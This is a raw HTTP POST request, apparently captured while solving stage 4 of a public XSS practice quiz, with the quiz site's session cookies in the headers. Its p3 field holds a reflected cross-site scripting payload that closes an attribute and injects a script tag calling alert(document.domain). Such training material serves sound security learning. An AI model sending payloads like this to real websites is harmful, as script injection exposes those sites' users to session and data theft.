 POST /stage_4.php?sid=dbdaaf9920e11a6f19d322eb9e836fdb7fcdc338 HTTP/1.1
Host: xss-quiz.int21h.jp
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Origin: http://xss-quiz.int21h.jp
DNT: 1
Connection: close
Referer: http://xss-quiz.int21h.jp/stage_4.php?sid=facbdc97b305e28a019cc3e37df50c237d7682a7
Cookie: PHPSESSID=esr693ojlmfdk0ibkndamig062; __utma=251560719.444559656.1574162881.1574162881.1574162881.1; __utmb=251560719.46.10.1574
__utmc=251560719; __utmz=251560719.1574162881.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
Upgrade-Insecure-Requests: 1
p1=123&p2=Japan&p3="><script>alert(document.domain)</script><id="